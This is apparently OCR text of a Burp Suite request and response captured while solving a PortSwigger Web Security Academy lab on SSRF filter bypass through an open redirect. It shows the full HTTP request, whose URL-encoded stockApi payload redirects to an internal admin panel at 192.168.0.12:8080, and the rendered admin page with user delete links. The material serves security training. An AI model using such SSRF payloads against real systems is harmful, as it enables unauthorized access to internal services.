 请求
美化 Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad40009049a0600802d53e500850048.web-security-academy.net
3 Cookie: session=pOr1qOYythV4NRuDqvn2nVzR3qEJbsny
4 Content-Length: 106
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ad40009049a0600802d53e500850048.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad40009049a0600802d53e500850048.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=
%2fproduct%2fnextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a%2f%2f192.168.0.12%3a8080%2fadmin
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
SSRF with filter bypass via
open redirection vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
返回
Body参数
名称
stockApi
值
%2fproduct%2fnextProduct%3fcurrentPro
ductId%3d1%26path%3dhttp%3a%2f%2f192.
168.0.12%3a8080%2fadmin
解码: URL编码
/product/nextProduct?currentProductId
=1&path=http://192.168.0.12:8080/admi
n
取消 应用变更
Inspector
Notes